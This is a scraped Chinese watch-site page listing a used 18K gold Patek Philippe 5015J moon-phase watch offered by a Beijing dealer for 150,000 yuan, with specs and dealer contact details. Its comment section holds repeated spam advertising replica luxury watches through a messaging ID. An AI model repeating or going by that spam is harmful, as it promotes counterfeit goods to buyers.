

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chineseworld.net.cn/cms/read/1225.html
body_size: 9407
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="百达翡丽18K黄金月相腕表9新盒证齐售15万,二手表行情,行情,温婉手表网" />
    <meta name="description" content="北京王府井精时钟表店，百达翡丽 复杂功能计时系列 5015J款在售，店家的报价是15万元。,温婉手表网行情二手表行情手表专业资讯" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>百达翡丽18K黄金月相腕表9新盒证齐售15万_二手表行情_行情 - 温婉手表网-温婉手表网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/undergo/candidate/battery.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand calculate decade" href="/"><img src="/application/isolate/grant.png" alt="温婉手表网"></a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>百达翡丽18K黄金月相腕表9新盒证齐售15万
</h1>
            <div class="bo0CXW0PT6"><b></b><b>2023-04-23 10:28:01</b></div>
            <div class="I3GNo2n5H" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><div><div id="mz"><img src="/imgzx1/1825.png" style="width:100%"></div><header class="header_wrap" id="J_header"><div class="header_top_wrap"><div class="header_top cc" id="J_header_top"><div class="logo"><a href="/"></a></div><div class="nav_wrap"><div class="nav"><ul class="cc"><li><a href="/">首页</a></li><li><a href="/cms/index.html">文章</a></li><li><a href="/price/select.html">报价</a></li><li><a href="/watch/compare.html">手表对比</a></li><li><a href="/saler/shop.html">商家</a></li><li><a href="/jixin/list.html">机芯</a></li><li><a href="/baike/index.html">百科</a></li><li><a href="/client/index.html">手机版</a></li><li></ul></div></div><div class="header_login"><ul class="loginway cc"><li class="loginqq">QQ登录</li><li class="loginwb">微博登录</li><li><a rel="nofollow" href="/u/register/run">注册</a></li><li><a rel="nofollow" href="/u/login/run">登录</a></li></ul></div></div></div><div class="header_bd"><div class="header cc"><div class="header_find"><ul class="cc"><li class="find_biao"><a href="/price/select.html" target="_blank">找手表</a></li><li class="find_brand"><a href="/watch/brand.html" target="_blank">查品牌</a></li><li class="find_img"><a href="/img/index.html" target="_blank">看图片</a></li><li class="find_bbs"><a href="/bbs" target="_blank">逛论坛</a></li></ul></div><div class="header_search"><form action="#" method="post" id="header_search"><input type="text" id="s" aria-label="搜索关键词" accesskey="s" placeholder="搜品牌、系列、表型号～" x-webkit-speech speech name="keyword"><a href="javascript:;" onclick="document.getElementById('header_search').submit();return false;" class="button">搜索</a><input type="hidden" name="csrf_token" value="1c0ad87724101a6a"></form></div></div></div></header><div class="tac"> </div><div class="wrap"><div class="main_wrap"><div class="bread_crumb" id="bread_crumb"><em>当前位置：</em><a href="/" title="温婉手表网">温婉手表网</a><em>&gt;</em><a href="/cms/quotation.html" title="行情">行情</a><em>&gt;</em><a href="/cms/list/23.html" title="二手表行情">二手表行情</a><em>&gt;</em><span>正文</span></div><div class="box_wrap w_header"><div class="title"><h2><a href="/watch/brand/1.html" class="mr10">百达翡丽</a><a href="/watch/series/107.html" class="mr10">calatrava系列</a><a href="/watch/pattern/3207.html" class="mr10">5015</a></h2><div class="title_fr"><a href="/watch/brand.html" id="J_brandgrp_elem" target="_blank">品牌快速导航</a></div></div><div class="menu"><ul class="cc"><li><a href="/watch/pattern/3207.html">款式首页</a></li><li><a href="#">参数配置</a></li><li><a href="/img/pattern/3207.html">图片</a></li><li><a href="#" class="current">文章</a></li><li><a href="/bbs/thread/2.html">品牌论坛</a></li></ul></div></div><div class="cms cc"><div class="cms_read_body"><div class="cms_read_content"><div class="cms_read box_wrap"><h2>百达翡丽18K黄金月相腕表9新盒证齐售15万</h2><div class="cms_postinfo"><span>2014-07-09</span><span>来源：<a href="/" target="_blank" title="温婉手表网" rel="nofollow">温婉手表网</a></span><span>类型：原创 </span><span>作者：<a href="/u/258.html" target="_blank" title="左又春" rel="nofollow">左又春</a></span><span>阅读：1492次</span></div><div class="cms_operate" id="J_cms_operate"><ul class="cc"><li><a href="#" class="operate_btn operate_collect J_docollect" data-role="add" data-type="2">收藏文章</a></li><li><a href="javascript:;" class="operate_btn operate_share J_operate_share">分享</a><div class="operate_share_box J_operate_share_box"><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_tsina" data-cmd="tsina">新浪微博</a><a class="bds_weixin" data-cmd="weixin">微信</a><a class="bds_qzone" data-cmd="qzone" href="#">QQ空间</a><a class="bds_tqq" data-cmd="tqq">腾讯微博</a><a class="bds_renren" data-cmd="renren">人人网</a></div></div></li><li><a href="javascript:;" class="operate_btn operate_comment J_operate_comment">评论(3条)</a></li></ul></div><div class="mb10"></div><div class="cms_cinfo editor_content"><p>       [<a href="/" class="autoAnchor" target="_blank">温婉手表网</a> 北京二手表行情]    北京王府井精时钟表店，<a href="/watch/brand/1.html" class="autoAnchor" target="_blank">百达翡丽 calatrava</a>系列 5015J款在售，店家的报价是15万元。</p><p></p><p><img style="width:620px;" src="/img8/attachment/800/1407/watch/08/140708015927_b871acc00dab848.jpg"></p><p></p><p style="text-align:center;"><span style="font-size:14px;">5015J</span></p><p style="text-align:center;"><span style="font-size:14px;"><table width="100%" border="1" align="" cellpadding="0" bordercolor="#dddddd" bgcolor="#ffffff" style="text-align:center;"><tbody><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;color:#1f497d;"><b>型       号：<br></b></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;"><b><span style="color:#1f497d;"><a href="#" target="_blank">5015J</a></span></b><br></span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">商家报价：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;">￥150000</span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">机芯类型：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;">自动机械</span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">表       径：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;">35毫米</span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">表壳材质：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;">18k黄金</span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">表带材质：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;">鳄鱼皮</span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">主要功能：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;">月相、动力储备显示<br></span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">成       色：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;color:#ff0000;"><b>9成新</b></span></td></tr><tr><td style="text-align:center;width:50%;"><span style="font-size:14px;">备       注：<br></span></td><td style="text-align:center;width:50%;"><span style="font-size:14px;">盒证齐全</span></td></tr></tbody></table></span></p><p style="text-align:center;"><span style="font-size:14px;">注：以上信息采集时间为2014年7月6</span><span style="font-size:small;line-height:1.8;">日</span></p><p style="text-align:left;"><b><span style="font-size:medium;line-height:1.8;">编辑</span><span style="font-size:medium;line-height:1.8;">点评：</span></b></p><p style="text-align:left;"><span style="font-size:medium;line-height:1.8;">       <a href="/watch/brand/1.html" class="autoAnchor" target="_blank">百达翡丽</a> calatrava系列 5015J款18k黄金月相腕表，成色9成新，无明显磕碰痕迹，盒证齐全，价格不错，并且是全球限量款。有兴趣的朋友不妨关注一下。</span></p><p style="text-align:left;"><span style="font-size:medium;line-height:1.8;"><br></span></p><p style="text-align:left;"><span style="font-size:medium;line-height:1.8;"></span></p><p>商家名称：北京王府井精时钟表店</p><p>地址：北京市东城区东四北大街492号王府井精时钟表店</p><p>电话：010-64042759</p><br> </div><div class="cms_sharebtn cc"><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_qzone" data-cmd="qzone" href="#"></a><a class="bds_tqq" data-cmd="tqq"></a><a class="bds_renren" data-cmd="renren"></a><a class="bds_more" data-cmd="more"></a><a class="bds_count" data-cmd="count"></a></div><div class="collect_btn"><a href="#" class="operate_btn operate_collect J_docollect" data-role="add" data-type="2">收藏文章</a></div></div><div class="cms_recommend"><h2>相关文章</h2><ul><li><span class="fr">2013-07-01</span><a href="/cms/read/9.html" target="_blank" title="百达翡丽天文陀飞轮腕表上面的精致浮雕工艺">百达翡丽天文陀飞轮腕表上面的精致浮雕工艺</a></li><li><span class="fr">2013-07-02</span><a href="/cms/read/60.html" target="_blank" title="男士第二只表选出男人本色">男士第二只表选出男人本色</a></li><li><span class="fr">2013-07-03</span><a href="/cms/read/72.html" target="_blank" title="腕表顶级品牌入门级别款式推荐门槛各不相同">腕表顶级品牌入门级别款式推荐门槛各不相同</a></li><li><span class="fr">2013-07-03</span><a href="/cms/read/77.html" target="_blank" title="2013巴塞尔表展上热门表款与重点表款的推荐">2013巴塞尔表展上热门表款与重点表款的推荐</a></li><li><span class="fr">2013-07-05</span><a href="/cms/read/101.html" target="_blank" title="不用八卦该配哪个品牌解密中产阶级如何买表">不用八卦该配哪个品牌解密中产阶级如何买表</a></li></ul></div></div><div class="cms_comment_form box_wrap"><div class="box_title"><strong>发表我的评论</strong></div><div class="replycomment J_reply_comment" id="J_reply_comment"><div class="attitude mb10 J_reply_attitude">您认为文章写的好么：<label><input type="radio" name="attitude" value="1">好评</label><label><input type="radio" name="attitude" value="2">中评</label><label><input type="radio" name="attitude" value="3">差评</label></div><textarea name="comment" class="comment mb10 J_reply_textarea" placeholder="写点东西吧" data-max="140"></textarea><div class="cc"><a href="javascript:;" class="btn btn_submit fr J_reply_btn" onclick="Comment.doReply(this,1225,0)">提交评论</a><div class="count J_count_tip"></div></div></div></div><div class="cms_comment_list box_wrap "><div class="box_title"><strong>网友评论</strong></div><div class="cms_comments"><div class="cms_comment" id="J_commentlist"><dl id="cms_comment_30331"><dt><span class="c_date">02-03 23:58</span><span class="c_user"><a href="/u/27489.html" target="_blank" title="ho56888">ho56888</a></span></dt><dd><p>维 信：h o 5 6 8 8 8 ，专注顶级腕表，正品开模，可替代正品，货到付款，开箱验货，满意签收 非常漂亮！绿水鬼，黑水鬼，渐变鬼王，N厂V７，性价比高，V号 ho56888 世界品牌，一定有你喜欢的</p><div class="operate"><a href="javascript:;" onclick="Comment.Reply(this,1225,30331);">回复</a></div></dd></dl><dl id="cms_comment_30330"><dt><span class="c_date">02-03 23:58</span><span class="c_user"><a href="/u/27489.html" target="_blank" title="ho56888">ho56888</a></span></dt><dd><p>维 信：h o 5 6 8 8 8 ，专注顶级腕表，正品开模，可替代正品，货到付款，开箱验货，满意签收 非常漂亮！绿水鬼，黑水鬼，渐变鬼王，N厂V７，性价比高，V号 ho56888 世界品牌，一定有你喜欢的</p><div class="operate"><a href="javascript:;" onclick="Comment.Reply(this,1225,30330);">回复</a></div></dd></dl><dl id="cms_comment_30329"><dt><span class="c_date">02-03 23:58</span><span class="c_user"><a href="/u/27489.html" target="_blank" title="ho56888">ho56888</a></span></dt><dd><p>维 信：h o 5 6 8 8 8 ，专注顶级腕表，正品开模，可替代正品，货到付款，开箱验货，满意签收 非常漂亮！绿水鬼，黑水鬼，渐变鬼王，N厂V７，性价比高，V号 ho56888 世界品牌，一定有你喜欢的</p><div class="operate"><a href="javascript:;" onclick="Comment.Reply(this,1225,30329);">回复</a></div></dd></dl></div></div></div></div></div><div class="cms_read_sidebar"><div class="side_box"><div class="title">相关手表</div><div class="side_piclist"><ul><li class="cc"><a href="#" title="百达翡丽  5015J" target="_blank" class="name">百达翡丽 5015J</a><a href="#" title="百达翡丽  5015J" target="_blank" class="img"><img src="/res/images/blank.gif" data-original="http://img6.chineseworld.net.cn/attachment/thumb/mini/1407/watch/08/140708015638_980a633c7b18226.jpg" width="120" height="90" alt="5015J" class="J_lazy_r"></a><div class="picinfo"><span>自动机械</span><span>男士</span><span class="price">暂无报价</span><span><a href="javascript:;" class="compare J_compare_sela" data-pid="37519" data-pname="%E7%99%BE%E8%BE%BE%E7%BF%A1%E4%B8%BD5015J">+对比</a></span></div></li></ul></div></div><div class="side_box"><h2 class="title">二手表行情最新文章</h2><ul class="cms_type_ul"><li><a href="/cms/read/1827.html" target="_blank" title="劳力士蚝式间金腕表16233九成新报价3万起">劳力士蚝式间金腕表16233九成新报价3万起</a></li><li><a href="/cms/read/1825.html" target="_blank" title="万国柏涛菲诺黑面IW356502盒证齐售2.15万">万国柏涛菲诺黑面IW356502盒证齐售2.15万</a></li><li><a href="/cms/read/1812.html" target="_blank" title="雪铁纳荣耀系列镀金双历腕表盒证齐售4400">雪铁纳荣耀系列镀金双历腕表盒证齐售4400</a></li><li><a href="/cms/read/1802.html" target="_blank" title="雪铁纳卡门系列男式自动表盒证齐售3300元">雪铁纳卡门系列男式自动表盒证齐售3300元</a></li><li><a href="/cms/read/1792.html" target="_blank" title="雪铁纳冠军系列精钢计时码表盒证齐售5800">雪铁纳冠军系列精钢计时码表盒证齐售5800</a></li><li><a href="/cms/read/1789.html" target="_blank" title="雪铁纳荣耀系列双历潜水钢表盒证齐售4220">雪铁纳荣耀系列双历潜水钢表盒证齐售4220</a></li><li><a href="/cms/read/1784.html" target="_blank" title="百达翡丽年历表5035G未剪袋盒证齐售18万">百达翡丽年历表5035G未剪袋盒证齐售18万</a></li><li><a href="/cms/read/1768.html" target="_blank" title="NOMOS小三针钢表501九成新精时报价5千">NOMOS小三针钢表501九成新精时报价5千</a></li><li><a href="/cms/read/1740.html" target="_blank" title="百达翡丽5296R-001玫瑰金表95新报价13万">百达翡丽5296R-001玫瑰金表95新报价13万</a></li><li><a href="/cms/read/1732.html" target="_blank" title="欧米茄碟飞44毫米同轴计时金表盒证齐售8万">欧米茄碟飞44毫米同轴计时金表盒证齐售8万</a></li></ul></div><div class="side_box"><h2 class="title">文章/帖子精选</h2><div class="bbsdigest"><dl class="cc"><dd><a href="/cms/read/1826.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img3.chineseworld.net.cn/attachment/module/5/3d6c71fd4eb4823.jpg" width="140" height="105" alt="浪琴嘉岚系列 L4.209.1.97.2" class="J_lazy_r"></a><span><a href="/cms/read/1826.html" target="_blank">浪琴嘉岚系列 L4.209.1.97.2</a></span></dd><dd><a href="/cms/read/1824.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img0.chineseworld.net.cn/attachment/module/5/cecc0e43f55f65c.jpg" width="140" height="105" alt="波尔铁路长官系列克耳文限量表" class="J_lazy_r"></a><span><a href="/cms/read/1824.html" target="_blank">波尔铁路长官系列克耳文限量表</a></span></dd><dd><a href="/cms/read/1822.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img0.chineseworld.net.cn/attachment/module/5/b19b71d190f5d1f.jpg" width="140" height="105" alt="欧米茄2015新款女士腕表" class="J_lazy_r"></a><span><a href="/cms/read/1822.html" target="_blank">欧米茄2015新款女士腕表</a></span></dd><dd><a href="/cms/read/1821.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img0.chineseworld.net.cn/attachment/module/5/0142f211a4feb5f.jpg" width="140" height="105" alt="儒纳Chronomètre Souverain" class="J_lazy_r"></a><span><a href="/cms/read/1821.html" target="_blank">儒纳Chronomètre Souverain</a></span></dd> <dd><a href="/cms/read/1820.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img4.chineseworld.net.cn/attachment/module/5/3b2db8ac9318584.jpg" width="140" height="105" alt="梅花动力系列94929 S-355" class="J_lazy_r"></a><span><a href="/cms/read/1820.html" target="_blank">梅花动力系列94929 S-355</a></span></dd><dd><a href="/cms/read/1819.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img5.chineseworld.net.cn/attachment/module/5/f5760da2270e8a5.jpg" width="140" height="105" alt="积家极限大师系列203T541" class="J_lazy_r"></a><span><a href="/cms/read/1819.html" target="_blank">积家极限大师系列203T541</a></span></dd><dd><a href="/cms/read/1816.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img4.chineseworld.net.cn/attachment/module/5/c672283f2296744.png" width="140" height="105" alt="2015摩凡陀新款男士腕表盘点" class="J_lazy_r"></a><span><a href="/cms/read/1816.html" target="_blank">2015摩凡陀新款男士腕表盘点</a></span></dd><dd><a href="/cms/read/1814.html" target="_blank"><img src="/res/images/blank.gif" data-original="http://img3.chineseworld.net.cn/attachment/module/5/da8ab9dcaeecb13.jpg" width="140" height="105" alt="亚诺全球第一款漫游小时跳秒表" class="J_lazy_r"></a><span><a href="/cms/read/1814.html" target="_blank">亚诺全球第一款漫游小时跳秒表</a></span></dd></dl></div></div><div class="side_box"><h2 class="title">热门手表品牌</h2><ul class="hotbrand cc"><li><a href="/watch/brand/11.html" target="_blank" title="帕玛强尼">帕玛强尼</a></li><li><a href="/watch/brand/4767.html" target="_blank" title="柯籁天音">柯籁天音</a></li><li><a href="/watch/brand/3.html" target="_blank" title="爱彼">爱彼</a></li><li><a href="/watch/brand/4.html" target="_blank" title="宝珀">宝珀</a></li><li><a href="/watch/brand/1.html" target="_blank" title="百达翡丽">百达翡丽</a></li><li><a href="/watch/brand/17.html" target="_blank" title="劳力士">劳力士</a></li><li><a href="/watch/brand/19.html" target="_blank" title="卡地亚">卡地亚</a></li><li><a href="/watch/brand/24.html" target="_blank" title="欧米茄">欧米茄</a></li><li><a href="/watch/brand/16.html" target="_blank" title="宇舶">宇舶</a></li><li><a href="/watch/brand/3775.html" target="_blank" title="艾美达">艾美达</a></li><li><a href="/watch/brand/38.html" target="_blank" title="豪利时">豪利时</a></li><li><a href="/watch/brand/35.html" target="_blank" title="浪琴">浪琴</a></li><li><a href="/watch/brand/34.html" target="_blank" title="NOMOS">NOMOS</a></li><li><a href="/watch/brand/29.html" target="_blank" title="帝舵">帝舵</a></li><li><a href="/watch/brand/4128.html" target="_blank" title="英纳格">英纳格</a></li><li><a href="/watch/brand/3429.html" target="_blank" title="SEVENFRIDAY">SEVENFRIDAY</a></li><li><a href="/watch/brand/4348.html" target="_blank" title="科因沃奇">科因沃奇</a></li><li><a href="/watch/brand/3435.html" target="_blank" title="安肯">安肯</a></li><li><a href="/watch/brand/3841.html" target="_blank" title="时度">时度</a></li><li><a href="/watch/brand/44.html" target="_blank" title="天梭">天梭</a></li><li><a href="/watch/brand/54.html" target="_blank" title="路易威登">路易威登</a></li><li><a href="/watch/brand/58.html" target="_blank" title="古琦">古琦</a></li><li><a href="/watch/brand/55.html" target="_blank" title="宝格丽">宝格丽</a></li><li><a href="/watch/brand/4616.html" target="_blank" title="尚美巴黎">尚美巴黎</a></li><li><a href="/watch/brand/2769.html" target="_blank" title="CK">CK</a></li></ul></div><div class="side_box"></div></div></div></div></div><div class="tac"><br></div><div class="footer_wrap"><div class="footer"><pw-drag id="footer_segment"></pw-drag><div class="bottom"><a href="/about/index.html">关于温婉手表网</a><a href="/price/select.html">手表报价</a><a href="/watch/brand.html">手表品牌排行榜</a><a href="/saler/shop.html">手表商家</a><a href="#">网站地图</a> 温婉手表网</div><p>Copyright © <a href="/">温婉手表网</a> 2013 All Rights Reserved. <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">京ICP备14029019号-2</a></p><p></p></div><div id="cloudwind_common_bottom"></div></div><div id="sideScroll"><ul class="fr sideScroll_bd"><li><a class="gotop"></a></li><li><a class="weixin suspend"></a><div class="weixinimg"></div></li><li><a class="kehuduan suspend" href="/client/index.html" target="_blank"></a><div class="kehuduanimg"></div></li></ul></div><div id="J_brandgrp" class="brandgrp"><div class="brandgrp_tab"><ul class="cc"><li class="gray"><em>按拼音查找品牌：</em></li><li class="J_tab"><span class="tab">A<em>·</em>B<em>·</em>C<em>·</em>D<em>·</em>F<em>·</em>G</span><span class="tab">H<em>·</em>J<em>·</em>K<em>·</em>L<em>·</em>M<em>·</em>N</span><span class="tab">O<em>·</em>P<em>·</em>Q<em>·</em>R<em>·</em>S<em>·</em>T</span><span class="tab">W<em>·</em>X<em>·</em>Y<em>·</em>Z</span></li></ul></div><div class="brandgrp_cont"><ul class="J_tabcont"><li><span>A：</span><a href="/watch/brand/3.html" target="_blank">爱彼</a><a href="/watch/brand/33.html" target="_blank">艾美</a><a href="/watch/brand/3435.html" target="_blank">安肯</a><a href="/watch/brand/3735.html" target="_blank">艾米龙</a><a href="/watch/brand/3775.html" target="_blank">艾美达</a></li><li><span>B：</span><a href="/watch/brand/1.html" target="_blank">百达翡丽</a><a href="/watch/brand/4.html" target="_blank">宝珀</a><a href="/watch/brand/6.html" target="_blank">宝玑</a><a href="/watch/brand/10.html" target="_blank">伯爵</a><a href="/watch/brand/23.html" target="_blank">百年灵</a><a href="/watch/brand/28.html" target="_blank">柏莱士</a><a href="/watch/brand/36.html" target="_blank">宝齐莱</a><a href="/watch/brand/40.html" target="_blank">波尔</a><a href="/watch/brand/55.html" target="_blank">宝格丽</a><a href="/watch/brand/2835.html" target="_blank">博柏利</a><a href="/watch/brand/3918.html" target="_blank">宝名</a><a href="/watch/brand/4121.html" target="_blank">宝路华</a><a href="/watch/brand/4378.html" target="_blank">宝达家</a><a href="/watch/brand/4966.html" target="_blank">宝曼</a></li><li><span>C：</span><a href="/watch/brand/2769.html" target="_blank">CK</a></li><li><span>D：</span><a href="/watch/brand/29.html" target="_blank">帝舵</a><a href="/watch/brand/52.html" target="_blank">东方双狮</a><a href="/watch/brand/56.html" target="_blank">迪奥</a><a href="/watch/brand/2859.html" target="_blank">杜嘉班纳</a><a href="/watch/brand/3610.html" target="_blank">丹尼尔·惠灵顿</a><a href="/watch/brand/4604.html" target="_blank">帝后</a></li><li><span>F：</span><a href="/watch/brand/12.html" target="_blank">法穆兰</a><a href="/watch/brand/15.html" target="_blank">梵克雅宝</a><a href="/watch/brand/2816.html" target="_blank">飞亚达</a><a href="/watch/brand/4344.html" target="_blank">菲拉格慕</a><a href="/watch/brand/4347.html" target="_blank">芬迪</a></li><li><span>G：</span><a href="/watch/brand/8.html" target="_blank">格拉苏蒂原创</a><a href="/watch/brand/58.html" target="_blank">古琦</a></li></ul><ul class="J_tabcont"><li><span>H：</span><a href="/watch/brand/38.html" target="_blank">豪利时</a><a href="/watch/brand/43.html" target="_blank">汉米尔顿</a><a href="/watch/brand/47.html" target="_blank">海鸥</a><a href="/watch/brand/2801.html" target="_blank">亨利慕时</a><a href="/watch/brand/4520.html" target="_blank">HYT</a><a href="/watch/brand/4815.html" target="_blank">豪朗时</a><a href="/watch/brand/5572.html" target="_blank">和域</a></li><li><span>J：</span><a href="/watch/brand/7.html" target="_blank">江诗丹顿</a><a href="/watch/brand/9.html" target="_blank">积家</a><a href="/watch/brand/49.html" target="_blank">精工</a><a href="/watch/brand/5285.html" target="_blank">君皇</a></li><li><span>K：</span><a href="/watch/brand/19.html" target="_blank">卡地亚</a><a href="/watch/brand/27.html" target="_blank">昆仑</a><a href="/watch/brand/51.html" target="_blank">卡西欧</a><a href="/watch/brand/3697.html" target="_blank">康斯登</a><a href="/watch/brand/4348.html" target="_blank">科因沃奇</a><a href="/watch/brand/4767.html" target="_blank">柯籁天音</a></li><li><span>L：</span><a href="/watch/brand/2.html" target="_blank">朗格</a><a href="/watch/brand/17.html" target="_blank">劳力士</a><a href="/watch/brand/35.html" target="_blank">浪琴</a><a href="/watch/brand/37.html" target="_blank">蕾蒙威</a><a href="/watch/brand/39.html" target="_blank">雷达</a><a href="/watch/brand/54.html" target="_blank">路易威登</a><a href="/watch/brand/3649.html" target="_blank">罗杰杜彼</a><a href="/watch/brand/3977.html" target="_blank">罗西尼</a><a href="/watch/brand/5008.html" target="_blank">拉尔夫·劳伦</a></li><li><span>M：</span><a href="/watch/brand/31.html" target="_blank">名士</a><a href="/watch/brand/41.html" target="_blank">美度</a><a href="/watch/brand/42.html" target="_blank">梅花</a><a href="/watch/brand/45.html" target="_blank">摩凡陀</a><a href="/watch/brand/4503.html" target="_blank">名爵</a><a href="/watch/brand/4668.html" target="_blank">MB&amp;F</a></li><li><span>N：</span><a href="/watch/brand/34.html" target="_blank">NOMOS</a></li></ul><ul class="J_tabcont"><li><span>O：</span><a href="/watch/brand/24.html" target="_blank">欧米茄</a></li><li><span>P：</span><a href="/watch/brand/11.html" target="_blank">帕玛强尼</a><a href="/watch/brand/22.html" target="_blank">沛纳海</a></li><li><span>Q：</span><a href="/watch/brand/4326.html" target="_blank">绮年华</a></li><li><span>R：</span><a href="/watch/brand/3798.html" target="_blank">荣瀚宝星</a><a href="/watch/brand/5774.html" target="_blank">瑞宝</a></li><li><span>S：</span><a href="/watch/brand/3311.html" target="_blank">颂拓</a><a href="/watch/brand/3429.html" target="_blank">SEVENFRIDAY</a><a href="/watch/brand/3619.html" target="_blank">斯沃琪</a><a href="/watch/brand/3765.html" target="_blank">尚维沙</a><a href="/watch/brand/3841.html" target="_blank">时度</a><a href="/watch/brand/4311.html" target="_blank">思彼马仁</a><a href="/watch/brand/4616.html" target="_blank">尚美巴黎</a></li><li><span>T：</span><a href="/watch/brand/30.html" target="_blank">泰格豪雅</a><a href="/watch/brand/44.html" target="_blank">天梭</a><a href="/watch/brand/3994.html" target="_blank">天王</a></li></ul><ul class="J_tabcont"><li><span>W：</span><a href="/watch/brand/18.html" target="_blank">万国</a><a href="/watch/brand/32.html" target="_blank">万宝龙</a></li><li><span>X：</span><a href="/watch/brand/25.html" target="_blank">萧邦</a><a href="/watch/brand/46.html" target="_blank">雪铁纳</a><a href="/watch/brand/50.html" target="_blank">西铁城</a><a href="/watch/brand/53.html" target="_blank">香奈儿</a><a href="/watch/brand/4395.html" target="_blank">西马</a></li><li><span>Y：</span><a href="/watch/brand/5.html" target="_blank">雅典</a><a href="/watch/brand/13.html" target="_blank">雅克德罗</a><a href="/watch/brand/16.html" target="_blank">宇舶</a><a href="/watch/brand/3043.html" target="_blank">依波路</a><a href="/watch/brand/3929.html" target="_blank">依波</a><a href="/watch/brand/4128.html" target="_blank">英纳格</a><a href="/watch/brand/4407.html" target="_blank">亚诺</a><a href="/watch/brand/4874.html" target="_blank">伊度</a></li><li><span>Z：</span><a href="/watch/brand/20.html" target="_blank">芝柏</a><a href="/watch/brand/21.html" target="_blank">真力时</a><a href="/watch/brand/26.html" target="_blank">尊皇</a></li></ul></div></div><div class="outlinks"></div></div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
          


<div class="y7hG58">
            <div class="acknowledge tide dRYhY">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
